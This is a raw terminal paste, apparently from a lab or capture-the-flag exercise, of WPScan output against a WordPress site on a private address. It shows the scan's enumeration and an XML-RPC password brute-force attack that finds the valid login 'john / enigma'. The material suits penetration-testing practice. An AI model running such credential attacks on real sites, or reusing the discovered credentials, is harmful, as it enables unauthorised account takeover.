 root@LAPTOP-3Q0LGQ5O: /usr
root@LAPTOP-3Q0LGQ5O: /hor
|  - http://192.168.221.135/backup_wordpress/?feed=rss2, <generator>https://wordpress.org/?v=4.5</generator>
|  - http://192.168.221.135/backup_wordpress/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.5</generator>
[+] WordPress theme in use: twentysixteen
| Location: http://192.168.221.135/backup_wordpress/wp-content/themes/twentysixteen/
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://192.168.221.135/backup_wordpress/wp-content/themes/twentysixteen/readme.txt
| [!] The version is out of date, the latest version is 2.5
| Style URL: http://192.168.221.135/backup_wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5
| Style Name: Twenty Sixteen
| Style URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.221.135/backup_wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <===========================================================================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - john / enigma
Trying john / polska Time: 00:03:48 <==================== > (2015 / 12014) 16.77%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Nov 27 15:44:15 2021
[+] Requests Done: 2188
[+] Cached Requests: 5
[+] Data Sent: 1.143 MB
[+] Data Received: 1.48 MB
[+] Memory used: 236.438 MB
[+] Elapsed time: 00:03:52
┌──(root💀LAPTOP-3Q0LGQ5O)-[/usr/share/seclists/Payloads]
┌──(root💀LAPTOP-3Q0LGQ5O)-[/usr/share/seclists/Payloads]
└─# 1 ⚙
27